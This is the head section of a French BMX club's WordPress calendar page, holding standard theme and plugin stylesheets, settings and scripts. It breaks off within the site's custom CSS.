

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guipavasbmx.fr/calendrier/2023-03-16/
body_size: 20899
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Évènements le 16 mars 2023 &#8211; GUIPAVAS BMX</title>
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GUIPAVAS BMX &raquo; Flux" href="https://guipavasbmx.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="GUIPAVAS BMX &raquo; Flux des commentaires" href="https://guipavasbmx.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="GUIPAVAS BMX &raquo; Flux iCal" href="https://guipavasbmx.fr/calendrier/2026-02-01/?ical=1/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guipavasbmx.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://guipavasbmx.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://guipavasbmx.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-5.css?ver=1740594205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://guipavasbmx.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/css/global.css?ver=1740594205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5635-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-5635.css?ver=1740594338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6118-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-6118.css?ver=1740792430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6566-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-6566.css?ver=1740594337' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:200,300,400,600,700%7CRoboto:400,600,700%7CNunito:300,400,600,700%7CMerriweather:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-font-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://guipavasbmx.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://guipavasbmx.fr/wp-content/uploads/the7-css/css-vars.css?ver=b2dedac592fe' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://guipavasbmx.fr/wp-content/uploads/the7-css/custom.css?ver=b2dedac592fe' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://guipavasbmx.fr/wp-content/uploads/the7-css/media.css?ver=b2dedac592fe' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://guipavasbmx.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=b2dedac592fe' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://guipavasbmx.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=b2dedac592fe' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/css/compatibility/elementor/elementor-global.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://guipavasbmx.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://guipavasbmx.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://guipavasbmx.fr/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://guipavasbmx.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://guipavasbmx.fr/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=404&current_page_id=0&search_query&page_uri=L2NhbGVuZHJpZXIvMjAyMy0wMy0xNi8","keepOnlineRequestUrl":"https://guipavasbmx.fr/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=404&current_page_id=0&search_query&page_uri=L2NhbGVuZHJpZXIvMjAyMy0wMy0xNi8","option":{"dntEnabled":true,"cacheCompatibility":false}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://guipavasbmx.fr/wp-content/themes/bmx-guipavas","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"81727","ajaxurl":"https://guipavasbmx.fr/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://guipavasbmx.fr/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"17dc5673a1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#999999"},"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https://guipavasbmx.fr/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#666666","headerColor":"#000000"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1250}}};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"90"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://guipavasbmx.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guipavasbmx.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://guipavasbmx.fr"><link rel="alternate" href="https://guipavasbmx.fr/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<meta property="og:site_name" content="GUIPAVAS BMX" />
<meta property="og:title" content="8ème coupe de Bretagne Hennebont" />
<meta property="og:url" content="https://guipavasbmx.fr/calendrier/8eme-coupe-de-bretagne-hennebont/" />
<meta property="og:type" content="object" />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-150x150.png" sizes="32x32" />
<link rel="icon" href="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-200x200.png" />
<meta name="msapplication-TileImage" content="https://guipavasbmx.fr/wp-content/uploads/2021/12/Guipavas-BMX-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.tribe-common-l-container.tribe-events-l-container {
    margin-top: 50px;
}
button.tribe-common-c-btn.tribe-events-c-search__button {
    background: #D7DF1F;
}
.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
    border-color: #d7df1f;
    color: #d7df1f;
}
events-c-subscribe-dropdown__button--active, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover {
    background-color: #d7df1f;
    color: var(--tec-color-background);
}

li.tribe-events-c-view-selector__list-item.tribe-events-c-view-selector__list-item--month.tribe-events-c-view-selector__list-item--active {
    display: none;
}

.tribe-events .tribe-events-c-search__button:focus, .tribe-events .tribe-events-c-search__button:hover {
    background-color: #999999;
    color: var(--tec-color-text-events-bar-submit-button-hover);
}

.tribe-events .datepicker .day.active, .tribe-events .datepicker .day.active.focused, .tribe-events .datepicker .day.active:focus, .tribe-events .datepicker .day.active:hover, .tribe-events .datepicker .month.active, .tribe-events .datepicker .month.active.focused, .tribe-events .datepicker .month.active:focus, .tribe-events .datepicker .month.active:hover, .tribe-events .datepicker .year.active, .tribe-events .datepicker .year.active.focused, .tribe-events .datepicker .year.active:focus, .tribe-events .datepicker .year.active:hover {
    background: #d7df1f ;
    color: var(--tec-color-background);
    text-shadow: none;
}

.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
    display: none;
}

div#tribe-events-content {
    margin-top: 115px;
}


.tribe-events .tribe-events-calendar-month__day-cell--selected, .tribe-events .tribe-events-calendar-month__day-cell--selected:focus, .tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
    background-color: #d7df1f ;
}
